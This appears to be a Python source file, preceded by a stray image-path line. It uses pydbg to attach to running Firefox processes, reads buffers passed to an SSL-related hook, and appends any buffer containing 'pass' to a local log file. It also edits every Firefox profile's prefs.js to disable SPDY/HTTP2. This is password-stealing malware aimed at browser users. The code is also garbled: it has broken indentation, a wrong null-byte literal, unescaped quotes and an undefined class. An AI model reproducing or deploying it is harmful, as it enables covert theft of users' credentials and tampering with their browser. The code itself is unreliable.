 from pydbg import *
from pydbg.defines import *
import struct
import utils
import sys
import os

dbg           = pydbg()
debug = Debug()
found_firefox = False

def ssl_sniff( dbg, args ):
    buffer  = ""
    offset  = 0

    while 1:
        byte = dbg.read_process_memory( args[1] + offset, 1 )

        if byte != "x00":
            buffer  += byte
            offset  += 1
            continue
        else:
            break

    if "pass" in buffer:
        print("[!] Found")
        out = open("log.txt","a")
        out.write(buffer)
        out.close()


    return DBG_CONTINUE


for (pid, name) in debug.system.scan_processes():

    if name.lower() == "firefox.exe":

        # Disable SPDY
       path = os.path.join(os.path.join(os.environ['USERPROFILE']), "AppData\Roaming\Mozilla\Firefox\Profiles")
       for directory in os.listdir(path):
                        path = os.path.join(path, directory+"\prefs.js")

        f = open(path, "a")

        f.write("user_pref("network.http.spdy.enabled", false);")
        f.write("user_pref("network.http.spdy.enabled.http2", false);")
        f.close()